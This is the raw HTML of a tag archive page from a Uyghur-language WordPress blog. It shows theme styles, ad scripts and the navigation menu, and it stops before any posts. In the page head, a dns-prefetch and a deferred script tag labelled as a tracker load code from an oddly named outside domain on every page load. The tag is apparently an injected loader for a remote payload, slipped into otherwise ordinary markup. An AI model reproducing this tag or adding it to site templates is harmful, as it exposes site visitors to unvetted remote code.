

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elbilhesen.com/tag/dinsiz/
body_size: 17149
content:
<!DOCTYPE html>
<html dir="rtl" lang="ug-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>دىنسىز &#8211; ئەلبىل بلوگى</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ئەلبىل بلوگى &raquo; مەنبەلىرى" href="https://elbilhesen.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ئەلبىل بلوگى &raquo; ئىنكاس مەنبەلىرى" href="https://elbilhesen.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ئەلبىل بلوگى &raquo; دىنسىز بەلگە مەنبەسى" href="https://elbilhesen.com/tag/dinsiz/feed/" />
<style type="text/css" media="all">@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2) format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-display:block;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}</style>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://elbilhesen.com/wp-content/cache/wpo-minify/1767876957/assets/wpo-minify-header-beb62718.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://elbilhesen.com/wp-content/cache/wpo-minify/1767876957/assets/wpo-minify-header-065e021d.min.js" id="wpo_min-header-0-js"></script>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768801286" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbilhesen.com/wp-content/cache/wpo-minify/1767876957/assets/wpo-minify-header-7af70e3b.min.js" id="wpo_min-header-2-js"></script>
<link rel="https://api.w.org/" href="https://elbilhesen.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elbilhesen.com/wp-json/wp/v2/tags/42" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elbilhesen.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://elbilhesen.com/wp-content/themes/hitmag/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />

<link rel="stylesheet" href="https://elbilhesen.com/wp-content/plugins/count-per-day/counter.css" type="text/css" />
		<script data-ad-client="ca-pub-3902167674598690" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script data-ad-client="ca-pub-2020325625520472" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>		<style type="text/css">
			
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"] {
				background: #559ee2;
			}

            .th-readmore {
                background: #559ee2;
            }           

            a:hover {
                color: #559ee2;
            } 

            .main-navigation a:hover {
                background-color: #559ee2;
            }

            .main-navigation .current_page_item > a,
            .main-navigation .current-menu-item > a,
            .main-navigation .current_page_ancestor > a,
            .main-navigation .current-menu-ancestor > a {
                background-color: #559ee2;
            }

            #main-nav-button:hover {
                background-color: #559ee2;
            }

            .post-navigation .post-title:hover {
                color: #559ee2;
            }

            .top-navigation a:hover {
                color: #559ee2;
            }

            .top-navigation ul ul a:hover {
                background: #559ee2;
            }

            #top-nav-button:hover {
                color: #559ee2;
            }

            .responsive-mainnav li a:hover,
            .responsive-topnav li a:hover {
                background: #559ee2;
            }

            #hm-search-form .search-form .search-submit {
                background-color: #559ee2;
            }

            .nav-links .current {
                background: #559ee2;
            }

            .is-style-hitmag-widget-title,
            .elementor-widget-container h5,
            .widgettitle,
            .widget-title {
                border-bottom: 2px solid #559ee2;
            }

            .footer-widget-title {
                border-bottom: 2px solid #559ee2;
            }

            .widget-area a:hover {
                color: #559ee2;
            }

            .footer-widget-area .widget a:hover {
                color: #559ee2;
            }

            .site-info a:hover {
                color: #559ee2;
            }

            .wp-block-search .wp-block-search__button,
            .search-form .search-submit {
                background: #559ee2;
            }

            .hmb-entry-title a:hover {
                color: #559ee2;
            }

            .hmb-entry-meta a:hover,
            .hms-meta a:hover {
                color: #559ee2;
            }

            .hms-title a:hover {
                color: #559ee2;
            }

            .hmw-grid-post .post-title a:hover {
                color: #559ee2;
            }

            .footer-widget-area .hmw-grid-post .post-title a:hover,
            .footer-widget-area .hmb-entry-title a:hover,
            .footer-widget-area .hms-title a:hover {
                color: #559ee2;
            }

            .hm-tabs-wdt .ui-state-active {
                border-bottom: 2px solid #559ee2;
            }

            a.hm-viewall {
                background: #559ee2;
            }

            #hitmag-tags a,
            .widget_tag_cloud .tagcloud a {
                background: #559ee2;
            }

            .site-title a {
                color: #559ee2;
            }

            .hitmag-post .entry-title a:hover {
                color: #559ee2;
            }

            .hitmag-post .entry-meta a:hover {
                color: #559ee2;
            }

            .cat-links a {
                color: #559ee2;
            }

            .hitmag-single .entry-meta a:hover {
                color: #559ee2;
            }

            .hitmag-single .author a:hover {
                color: #559ee2;
            }

            .hm-author-content .author-posts-link {
                color: #559ee2;
            }

            .hm-tags-links a:hover {
                background: #559ee2;
            }

            .hm-tagged {
                background: #559ee2;
            }

            .hm-edit-link a.post-edit-link {
                background: #559ee2;
            }

            .arc-page-title {
                border-bottom: 2px solid #559ee2;
            }

            .srch-page-title {
                border-bottom: 2px solid #559ee2;
            }

            .hm-slider-details .cat-links {
                background: #559ee2;
            }

            .hm-rel-post .post-title a:hover {
                color: #559ee2;
            }

            .comment-author a {
                color: #559ee2;
            }

            .comment-metadata a:hover,
            .comment-metadata a:focus,
            .pingback .comment-edit-link:hover,
            .pingback .comment-edit-link:focus {
                color: #559ee2;
            }

            .comment-reply-link:hover,
            .comment-reply-link:focus {
                background: #559ee2;
            }

            .required {
                color: #559ee2;
            }

            blockquote {
                border-left: 3px solid #559ee2;
            }

            .comment-reply-title small a:before {
                color: #559ee2;
            }
            
            .woocommerce ul.products li.product h3:hover,
            .woocommerce-widget-area ul li a:hover,
            .woocommerce-loop-product__title:hover {
                color: #559ee2;
            }

            .woocommerce-product-search input[type="submit"],
            .woocommerce #respond input#submit, 
            .woocommerce a.button, 
            .woocommerce button.button, 
            .woocommerce input.button,
            .woocommerce nav.woocommerce-pagination ul li a:focus,
            .woocommerce nav.woocommerce-pagination ul li a:hover,
            .woocommerce nav.woocommerce-pagination ul li span.current,
            .woocommerce span.onsale,
            .woocommerce-widget-area .widget-title,
            .woocommerce #respond input#submit.alt,
            .woocommerce a.button.alt,
            .woocommerce button.button.alt,
            .woocommerce input.button.alt {
                background: #559ee2;
            }
            
            .wp-block-quote,
            .wp-block-quote:not(.is-large):not(.is-style-large) {
                border-left: 3px solid #559ee2;
            }		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://elbilhesen.com/wp-content/uploads/2020/11/cropped-elbil-32x32.png" sizes="32x32" />
<link rel="icon" href="https://elbilhesen.com/wp-content/uploads/2020/11/cropped-elbil-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elbilhesen.com/wp-content/uploads/2020/11/cropped-elbil-180x180.png" />
<meta name="msapplication-TileImage" content="https://elbilhesen.com/wp-content/uploads/2020/11/cropped-elbil-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.footer-sidebar {
    float: right;
	margin: 1px;}

.site-info-owner {
    width: 100%;
	text-align:center}

.site-info-owner {
    padding: 15px 0 5px;
    line-height: 20px;
    text-align: center;
}

.cli-style-v2 .cli-bar-message {
    width: 100%;
    text-align: right;
	font-size: 10px}

.cli-style-v2 {
	font-size: 10pt;}
.small.cli-plugin-button, .small.cli-plugin-button:visited {
    font-size: 10px;
}

#cookie-law-info-bar {max-width:1200px;}		</style>
		<style id="kirki-inline-styles"></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="rtl archive tag tag-dinsiz tag-42 custom-background wp-embed-responsive wp-theme-hitmag group-blog hfeed th-left-sidebar">



<div id="page" class="site hitmag-wrapper">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header" role="banner">

		
		
		<div class="header-main-area ">
			<div class="hm-container">
			<div class="site-branding">
				<div class="site-branding-content">
					<div class="hm-logo">
											</div><!-- .hm-logo -->

					<div class="hm-site-title">
													<p class="site-title"><a href="https://elbilhesen.com/" rel="home">ئەلبىل بلوگى</a></p>
													<p class="site-description">دۇنيادىكى ئەڭ خەتەرلىك ئىنسان قانۇندىن باشقىنى بىلمەيدىغان قانۇنشۇناستۇر.</p>
											</div><!-- .hm-site-title -->
				</div><!-- .site-branding-content -->
			</div><!-- .site-branding -->

			
						</div><!-- .hm-container -->
		</div><!-- .header-main-area -->

		
		<div class="hm-nav-container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="hm-container">
					<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-644"><a href="http://elbilhesen.com/">باشبەت</a></li>
<li id="menu-item-645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-645"><a href="https://elbilhesen.com/blog_heqqide/">بلوگ ھەققىدە</a></li>
<li id="menu-item-647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647"><a href="https://elbilhesen.com/tepekkur_baghchisi/">تەپەككۇر باغچىسى</a></li>
<li id="menu-item-648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><a href="https://elbilhesen.com/kitab_oqush_xatiriliri/">كىتاب ئوقۇش خاتىرىسى</a></li>
